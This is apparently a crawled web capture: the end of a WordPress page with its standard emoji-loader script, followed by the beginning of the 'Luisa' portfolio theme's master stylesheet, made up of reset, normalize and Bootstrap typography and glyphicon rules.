const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://poizac.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<!--[if lte IE 9 ]>
	<script src="/assets/js/placeholder.js"></script>
	<script>
		jQuery(function() {
			jQuery('input, textarea').placeholder();
		});
	</script>
	<![endif]-->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://poizac.com/wp-content/themes/luisa-wp/assets/css/master.css
body_size: 301757
content:
/*------------------------------------------------------------------
[Master Stylesheet]

Project:	Luisa
Version:	1.0.0
Last change:	04/10/15
Assigned to:	Stylish Themes
Primary use:	Portfolio WordPress Theme
-------------------------------------------------------------------*/
@import url(http://fonts.googleapis.com/css?family=Playfair+Display:400,700,400italic,700italic|Merriweather:400,300,300italic,400italic,700,700italic&subset=cyrillic,latin,latin-ext);
@import url(http://fonts.googleapis.com/css?family=Open+Sans+Condensed:700,300&subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic);
@import url(http://fonts.googleapis.com/css?family=Open+Sans:700,400&subset=cyrillic,cyrillic-ext,latin,greek-ext,greek,latin-ext,vietnamese);

/*------------------------------------------------------------------
[Table of contents]

1. Bootstrap
2. Fontawesome
3. Body
	3. Header
		3.1. Social Icons
		3.2. Navigation
		3.3. Site Logo
	4. Content / #content
		4.1.  Portfolio Items
		4.2.  Google Maps
		4.3.  Contact Form 7
		4.4.  Static Pages
		4.5.  Instagram Shortcode
		4.6.  Static Page Gallery
		4.7.  Post Featured Images
		4.8.  Post Meta
		4.9.  Share Buttons
		4.10. Full Width Image Shortcode
		4.11. WordPress Tags
		4.12. Author Info
		4.13. Comments
		4.14. Comment Form
		4.15. Blog Posts
		4.16. Full Screen Sliders
		4.17. Infinite Scroll
		4.18. Isotope
	5. Footer
	6. Accessibility
	7. AJAX Spinners
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
[Color codes]

Background:	#f2f2f2 (light gray)
Content:	transparent
Header h1:	#191919 (dark black)
Header h2:	#191919 (dark black)
Footer:		transparent

a (standard):	#e9f9ff (light blue)
a (visited):	#e9f9ff (light blue)
a (active):		#e9f9ff (light blue)
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
[1. Bootstrap]
*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 1rem;
	font: inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

body {
	line-height: 1;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

a {
	color: #191919;
	text-decoration: none;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
	font-weight: 300;
}

a h1,
a h2,
a h3,
a h4,
a h5,
a h6 {
	padding: 0;
	display: inline-block;
}

a:focus {
	text-decoration: none !important;
}

ul,
ol {
	line-height: 3rem;
}

p em {
	font-style: italic;
}

p strong {
	font-weight: 600;
}

p small {
	font-size: 1.6rem;
}

p h1,
p h2,
p h3,
p h4,
p h5,
p h6 {
	padding: 0;
}

* p:last-child {
	margin-bottom: 0;
}

img {
	height: auto;
	max-width: 100%;
}

em {
	font-family: "Playfair Display", serif;
	font-style: italic;
}

address {
	font-size: 1.4rem;
	line-height: 36px;
	text-align: center;
}

.clear {
	clear: both;
}

* {
	outline: none;
}

/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
	*,
	*:before,
	*:after {
		background: transparent !important;
		color: #000 !important;
		box-shadow: none !important;
		text-shadow: none !important;
	}

	a,
	a:visited {
		text-decoration: underline;
	}

	a[href]:after {
		content: " (" attr(href) ")";
	}

	abbr[title]:after {
		content: " (" attr(title) ")";
	}

	a[href^="#"]:after,
	a[href^="javascript:"]:after {
		content: "";
	}

	pre,
	blockquote {
		border: 1px solid #999;
		page-break-inside: avoid;
	}

	thead {
		display: table-header-group;
	}

	tr,
	img {
		page-break-inside: avoid;
	}

	img {
		max-width: 100% !important;
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}

	h2,
	h3 {
		page-break-after: avoid;
	}

	select {
		background: #fff !important;
	}

	.navbar {
		display: none;
	}

	.btn > .caret,
	.dropup > .btn > .caret {
		border-top-color: #000 !important;
	}

	.label {
		border: 1px solid #000;
	}

	.table {
		border-collapse: collapse !important;
	}

	.table td,
	.table th {
		background-color: #fff !important;
	}

	.table-bordered th,
	.table-bordered td {
		border: 1px solid #ddd !important;
	}

}

@font-face {
	font-family: 'Glyphicons Halflings';
	src: url('../fonts/glyphicons-halflings-regular.eot');
	src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}

.glyphicon {
	position: relative;
	top: 1px;
	display: inline-block;
	font-family: 'Glyphicons Halflings';
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.glyphicon-asterisk:before {
	content: "\2a";
}

.glyphicon-plus:before {
	content: "\2b";
}

.glyphicon-euro:before,
.glyphicon-eur:before {
	content: "\20ac";
}

.glyphicon-minus:before {
	content: "\2212";
}

.glyphicon-cloud:before {
	content: "\2601";
}

.glyphicon-envelope:before {
	content: "\2709";
}

.glyphicon-pencil:before {
	content: "\270f";
}

.glyphicon-glass:before {
	content: "\e001";
}

.glyphicon-music:before {
	content: "\e002";
}

.glyphicon-search:before {
	content: "\e003";
}

.glyphicon-heart:before {
	content: "\e005";
}

.glyphicon-star:before {
	content: "\e006";
}

.glyphicon-star-empty:before {
	content: "\e007";
}

.glyphicon-user:before {
	content: "\e008";
}

.glyphicon-film:before {
	content: "\e009";
}

.glyphicon-th-large:before {
	content: "\e010";
}

.glyphicon-th:before {
	content: "\e011";
}

.glyphicon-th-list:before {
	content: "\e012";
}

.glyphicon-ok:before {
	content: "\e013";
}

.glyphicon-remove:before {
	content: "\e014";
}

.glyphicon-zoom-in:before {
	content: "\e015";
}

.glyphicon-zoom-out:before {
	content: "\e016";
}

.glyphicon-off:before {
	content: "\e017";
}

.glyphicon-signal:before {
	content: "\e018";
}

.glyphicon-cog:before {
	content: "\e019";
}

.glyphicon-trash:before {
	content: "\e020";
}

.glyphicon-home:before {
	content: "\e021";
}

.glyphicon-file:before {
	content: "\e022";
}

.glyphicon-time:before {
	content: "\e023";
}

.glyphicon-road:before {
	content: "\e024";
}

.glyphicon-download-alt:before {
	content: "\e025";
}

.glyphicon-download:before {
	content: "\e026";
}

.glyphicon-upload:before {
	content: "\e027";
}

.glyphicon-inbox:before {
	content: "\e028";
}

.glyphicon-play-circle:before {
	content: "\e029";
}

.glyphicon-repeat:before {
	content: "\e030";
}

.glyphicon-refresh:before {
	content: "\e031";
}

.glyphicon-list-alt:before {
	content: "\e032";
}

.glyphicon-lock:before {
	content: "\e033";
}

.glyphicon-flag:before {
	content: "\e034";
}

.glyphicon-headphones:before {
	content: "\e035";
}

.glyphicon-volume-off:before {
	content: "\e036";
}

.glyphicon-volume-down:before {
	content: "\e037";
}

.glyphicon-volume-up:before {
	content: "\e038";
}

.glyphicon-qrcode:before {
	content: "\e039";
}

.glyphicon-barcode:before {
	content: "\e040";
}

.glyphicon-tag:before {
	content: "\e041";
}

.glyphicon-tags:before {
	content: "\e042";
}

.glyphicon-book:before {
	content: "\e043";
}

.glyphicon-bookmark:before {
	content: "\e044";
}

.glyphicon-print:before {
	content: "\e045";
}

.glyphicon-camera:before {
	content: "\e046";
}

.glyphicon-font:before {
	content: "\e047";
}

.glyphicon-bold:before {
	content: "\e048";
}

.glyphicon-italic:before {
	content: "\e049";
}

.glyphicon-text-height:before {
	content: "\e050";
}

.glyphicon-text-width:before {
	content: "\e051";
}

.glyphicon-align-left:before {
	content: "\e052";
}

.glyphicon-align-center:before {
	content: "\e053";
}

.glyphicon-align-right:before {
	content: "\e054";
}

.glyphicon-align-justify:before {
	content: "\e055";
}

.glyphicon-list:before {
	content: "\e056";
}

.glyphicon-indent-left:before {
	content: "\e057";
}

.glyphicon-indent-right:before {
	content: "\e058";
}

.glyphicon-facetime-video:before {
	content: "\e059";
}

.glyphicon-picture:before {
	content: "\e060";
}

.glyphicon-map-marker:before {
	content: "\e062";
}

.glyphicon-adjust:before {
	content: "\e063";
}

.glyphicon-tint:before {
	content: "\e064";
}

.glyphicon-edit:before {
	content: "\e065";
}

.glyphicon-share:before {
	content: "\e066";
}

.glyphicon-check:before {
	content: "\e067";
}

.glyphicon-move:before {
	content: "\e068";
}

.glyphicon-step-backward:before {
	content: "\e069";
}

.glyphicon-fast-backward:before {
	content: "\e070";
}

.glyphicon-backward:before {
	content: "\e071";
}

.glyphicon-play:before {
	content: "\e072";
}

.glyphicon-pause:before {
	content: "\e073";
}

.glyphicon-stop:before {
	content: "\e074";
}

.glyphicon-forward:before {
	content: "\e075";
}

.glyphicon-fast-forward:before {
	content: "\e076";
}

.glyphicon-step-forward:before {
	content: "\e077";
}

.glyphicon-eject:before {
	content: "\e078";
}

.glyphicon-chevron-left:before {
	content: "\e079";
}

.glyphicon-chevron-right:before {
	content: "\e080";
}

.glyphicon-plus-sign:before {
	content: "\e081";
}

.glyphicon-minus-sign:before {
	content: "\e082";
}

.glyphicon-remove-sign:before {
	content: "\e083";
}

.glyphicon-ok-sign:before {
	content: "\e084";
}

.glyphicon-question-sign:before {
	content: "\e085";
}

.glyphicon-info-sign:before {
	content: "\e086";
}

.glyphicon-screenshot:before {
	content: "\e087";
}

.glyphicon-remove-circle:before {
	content: "\e088";
}

.glyphicon-ok-circle:before {
	content: "\e089";
}

.glyphicon-ban-circle:before {
	content: "\e090";
}

.glyphicon-arrow-left:before {
	content: "\e091";
}

.glyphicon-arrow-right:before {
	content: "\e092";
}

.glyphicon-arrow-up:before {
	content: "\e093";
}

.glyphicon-arrow-down:before {
	content: "\e094";
}

.glyphicon-share-alt:before {
	content: "\e095";
}

.glyphicon-resize-full:before {
	content: "\e096";
}

.glyphicon-resize-small:before {
	content: "\e097";
}

.glyphicon-exclamation-sign:before {
	content: "\e101";
}

.glyphicon-gift:before {
	content: "\e102";
}

.glyphicon-leaf:before {
	content: "\e103";
}

.glyphicon-fire:before {
	content: "\e104";
}

.glyphicon-eye-open:before {
	content: "\e105";
}

.glyphicon-eye-close:before {
	content: "\e106";
}

.glyphicon-warning-sign:before {
	content: "\e107";
}

.glyphicon-plane:before {
	content: "\e108";
}

.glyphicon-calendar:before {
	content: "\e109";
}

.glyphicon-random:before {
	content: "\e110";
}

.glyphicon-comment:before {
	content: "\e111";
}

.glyphicon-magnet:before {
	content: "\e112";
}

.glyphicon-chevron-up:before {
	content: "\e113";
}

.glyphicon-chevron-down:before {
	content: "\e114";
}

.glyphicon-retweet:before {
	content: "\e115";
}

.glyphicon-shopping-cart:before {
	content: "\e116";
}

.glyphicon-folder-close:before {
	content: "\e117";
}

.glyphicon-folder-open:before {
	content: "\e118";
}

.glyphicon-resize-vertical:before {
	content: "\e119";
}

.glyphicon-resize-horizontal:before {
	content: "\e120";
}

.glyphicon-hdd:before {
	content: "\e121";
}

.glyphicon-bullhorn:before {
	content: "\e122";
}

.glyphicon-bell:before {
	content: "\e123";
}

.glyphicon-certificate:before {
	content: "\e124";
}

.glyphicon-thumbs-up:before {
	content: "\e125";
}

.glyphicon-thumbs-down:before {
	content: "\e126";
}

.glyphicon-hand-right:before {
	content: "\e127";
}

.glyphicon-hand-left:before {
	content: "\e128";
}

.glyphicon-hand-up:before {
	content: "\e129";
}

.glyphicon-hand-down:before {
	content: "\e130";
}

.glyphicon-circle-arrow-right:before {
	content: "\e131";
}

.glyphicon-circle-arrow-left:before {
	content: "\e132";
}

.glyphicon-circle-arrow-up:before {
	content: "\e133";
}

.glyphicon-circle-arrow-down:before {
	content: "\e134";
}

.glyphicon-globe:before {
	content: "\e135";
}

.glyphicon-wrench:before {
	content: "\e136";
}

.glyphicon-tasks:before {
	content: "\e137";
}

.glyphicon-filter:before {
	content: "\e138";
}

.glyphicon-briefcase:before {
	content: "\e139";
}

.glyphicon-fullscreen:before {
	content: "\e140";
}

.glyphicon-dashboard:before {
	content: "\e141";
}

.glyphicon-paperclip:before {
	content: "\e142";
}

.glyphicon-heart-empty:before {
	content: "\e143";
}

.glyphicon-link:before {
	content: "\e144";
}

.glyphicon-phone:before {
	content: "\e145";
}

.glyphicon-pushpin:before {
	content: "\e146";
}

.glyphicon-usd:before {
	content: "\e148";
}

.glyphicon-gbp:before {
	content: "\e149";
}

.glyphicon-sort:before {
	content: "\e150";
}

.glyphicon-sort-by-alphabet:before {
	content: "\e151";
}

.glyphicon-sort-by-alphabet-alt:before {
	content: "\e152";
}

.glyphicon-sort-by-order:before {
	content: "\e153";
}

.glyphicon-sort-by-order-alt:before {
	content: "\e154";
}

.glyphicon-sort-by-attributes:before {
	content: "\e155";
}

.glyphicon-sort-by-attributes-alt:before {
	content: "\e156";
}

.glyphicon-unchecked:before {
	content: "\e157";
}

.glyphicon-expand:before {
	content: "\e158";
}

.glyphicon-collapse-down:before {
	content: "\e159";
}

.glyphicon-collapse-up:before {
	content: "\e160";
}

.glyphicon-log-in:before {
	content: "\e161";
}

.glyphicon-flash:before {
	content: "\e162";
}

.glyphicon-log-out:before {
	content: "\e163";
}

.glyphicon-new-window:before {
	content: "\e164";
}

.glyphicon-record:before {
	content: "\e165";
}

.glyphicon-save:before {
	content: "\e166";
}

.glyphicon-open:before {
	content: "\e167";
}

.glyphicon-saved:before {
	content: "\e168";
}

.glyphicon-import:before {
	content: "\e169";
}

.glyphicon-export:before {
	content: "\e170";
}

.glyphicon-send:before {
	content: "\e171";
}

.glyphicon-floppy-disk:before {
	content: "\e172";
}

.glyphicon-floppy-saved:before {
	content: "\e173";
}

.glyphicon-floppy-remove:before {
	content: "\e174";
}

.glyphicon-floppy-save:before {
	content: "\e175";
}

.glyphicon-floppy-open:before {
	content: "\e176";
}

.glyphicon-credit-card:before {
	content: "\e177";
}

.glyphicon-transfer:before {
	content: "\e178";
}

.glyphicon-cutlery:before {
	content: "\e179";
}

.glyphicon-header:before {
	content: "\e180";
}

.glyphicon-compressed:before {
	content: "\e181";
}

.glyphicon-earphone:before {
	content: "\e182";
}

.glyphicon-phone-alt:before {
	content: "\e183";
}

.glyphicon-tower:before {
	content: "\e184";
}

.glyphicon-stats:before {
	content: "\e185";
}

.glyphicon-sd-video:before {
	content: "\e186";
}

.glyphicon-hd-video:before {
	content: "\e187";
}

.glyphicon-subtitles:before {
	content: "\e188";
}

.glyphicon-sound-stereo:before {
	content: "\e189";
}

.glyphicon-sound-dolby:before {
	content: "\e190";
}

.glyphicon-sound-5-1:before {
	content: "\e191";
}

.glyphicon-sound-6-1:before {
	content: "\e192";
}

.glyphicon-sound-7-1:before {
	content: "\e193";
}

.glyphicon-copyright-mark:before {
	content: "\e194";
}

.glyphicon-registration-mark:before {
	content: "\e195";
}

.glyphicon-cloud-download:before {
	content: "\e197";
}

.glyphicon-cloud-upload:before {
	content: "\e198";
}

.glyphicon-tree-conifer:before {
	content: "\e199";
}

.glyphicon-tree-deciduous:before {
	content: "\e200";
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333333;
	background-color: #ffffff;
}

input,
button,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
}

a {
	color: #191919;
	text-decoration: none;
}

a:hover,
a:focus {
	color: #23527c;
	text-decoration: underline;
}

a:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}

figure {
	margin: 0;
}

img {
	vertical-align: middle;
}

.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
	display: block;
	max-width: 100%;
	height: auto;
}

.img-rounded {
	border-radius: 6px;
}

.img-thumbnail {
	padding: 4px;
	line-height: 1.42857143;
	background-color: #ffffff;
	border: 1px solid #dddddd;
	border-radius: 4px;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: all 0.2s ease-in-out;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: all 0.2s ease-in-out;
	transition-timing-function: ease-in-out;
	display: inline-block;
	max-width: 100%;
	height: auto;
}

.img-circle {
	border-radius: 50%;
}

hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #eeeeee;
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	line-height: 1.1;
	color: #191919;
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
	font-weight: normal;
	line-height: 1;
	color: #777777;
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
	padding-top: 20px;
	padding-bottom: 10px;
}

h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
	font-size: 65%;
}

h4,
.h4,
h5,
.h5,
h6,
.h6 {
	padding-top: 10px;
	padding-bottom: 10px;
}

h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
	font-size: 75%;
}

h1,
.h1 {
	font-size: 4rem;
	text-transform: uppercase;
}

h2,
.h2 {
	font-size: 3.6rem;
	padding-bottom: 5rem;
	padding-top: 5rem;
}

h3,
.h3 {
	font-size: 3.2rem;
	padding-top: 7rem;
	padding-bottom: 4rem;
	text-transform: uppercase;
	font-weight: 400;
	font-family: 'Playfair Display', serif;
}

h4,
.h4 {
	font-size: 18px;
	padding-bottom: 4rem;
	font-family: 'Open Sans', serif;
	font-weight: 300;
	font-size: 2.8rem;
	color: #acacac;
}

h5,
.h5 {
	font-size: 4.4rem;
	padding-top: 7rem;
	padding-bottom: 4rem;
	text-transform: uppercase;
	font-weight: 400;
	font-family: 'Playfair Display', serif;
}

h6,
.h6 {
	font-size: 1.4rem;
	font-family: 'Playfair Display', serif;
	font-weight: 700;
	font-style: italic;
	line-height: 1.6rem;
}

p {
	margin: 0 0 3rem;
}

.lead {
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.4;
}

@media (min-width: 800px) {
	.lead {
		font-size: 21px;
	}

}

small,
.small {
	font-size: 85%;
}

mark,
.mark {
	background-color: #fcf8e3;
	padding: .2em;
}

.text-left {
	text-align: left;
}

.text-right {
	text-align: right;
}

.text-center {
	text-align: center;
}

.text-justify {
	text-align: justify;
}

.text-nowrap {
	white-space: nowrap;
}

.text-lowercase {
	text-transform: lowercase;
}

.text-uppercase {
	text-transform: uppercase;
}

.text-capitalize {
	text-transform: capitalize;
}

.text-muted {
	color: #777777;
}

.text-primary {
	color: #337ab7;
}

a.text-primary:hover {
	color: #286090;
}

.text-success {
	color: #3c763d;
}

a.text-success:hover {
	color: #2b542c;
}

.text-info {
	color: #31708f;
}

a.text-info:hover {
	color: #245269;
}

.text-warning {
	color: #8a6d3b;
}

a.text-warning:hover {
	color: #66512c;
}

.text-danger {
	color: #a94442;
}

a.text-danger:hover {
	color: #843534;
}

.bg-primary {
	color: #fff;
	background-color: #337ab7;
}

a.bg-primary:hover {
	background-color: #286090;
}

.bg-success {
	background-color: #dff0d8;
}

a.bg-success:hover {
	background-color: #c1e2b3;
}

.bg-info {
	background-color: #d9edf7;
}

a.bg-info:hover {
	background-color: #afd9ee;
}

.bg-warning {
	background-color: #fcf8e3;
}

a.bg-warning:hover {
	background-color: #f7ecb5;
}

.bg-danger {
	background-color: #f2dede;
}

a.bg-danger:hover {
	background-color: #e4b9b9;
}

ul {
	list-style: disc;
}

ul ul {
	list-style: square;
}

ul ul ul {
	list-style: circle;
}

ol {
	list-style: decimal;
}

ol ol {
	list-style: upper-alpha;
	margin-bottom:0
}

ol ol ol {
	list-style: lower-roman;
}

ul,
ol {
	padding-left: 30px;
	margin-top: 0;
	margin-bottom: 10px;
}

ul ul,
ol ul,
ul ol,
ol ol {
	margin-bottom: 0;
}

.list-unstyled {
	padding-left: 0;
	list-style: none;
}

.list-inline {
	padding-left: 0;
	list-style: none;
	margin-left: -5px;
}

.list-inline > li {
	display: inline-block;
	padding-left: 5px;
	padding-right: 5px;
}

dl {
	margin-top: 0;
	margin-bottom: 20px;
}

dt,
dd {
	line-height: 1.42857143;
}

dt {
	font-weight: bold;
}

dd {
	margin-left: 0;
}

@media (min-width: 800px) {
	.dl-horizontal dt {
		float: left;
		width: 160px;
		clear: left;
		text-align: right;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}

	.dl-horizontal dd {
		margin-left: 180px;
	}

}

abbr[title],
abbr[data-original-title] {
	cursor: help;
	border-bottom: 1px dotted #777777;
}

.initialism {
	font-size: 90%;
	text-transform: uppercase;
}

blockquote {
	margin-bottom: 3rem;
	font-family: 'Merriweather', serif;
	font-size: 2.8rem;
	text-align: center;
	color: #191919;
	font-style: italic;
	line-height: 4.8rem;
	width: 130%;
	margin-left: -15%;
}

blockquote cite {
	display: block;
	width: 100%;
	text-transform: uppercase;
	color: #9e9e9e;
	font-size: 1.4rem;
}

blockquote cite:before {
	content:"\2014";
	padding-right:8px;
}

blockquote .facebook-share-cite {
	line-height: 2rem !important;
}

blockquote.alignleft {
	text-align: left;
}

blockquote.alignright {
	text-align: right;
}

blockquote *:last-child {
	margin-bottom: 0;
}

.blockquote-reverse,
blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	border-right: 5px solid #eeeeee;
	border-left: 0;
	text-align: right;
}

.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
	content: '';
}

.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
	content: '\00A0 \2014';
}

address {
	margin-bottom: 20px;
	font-style: normal;
	line-height: 1.42857143;
}

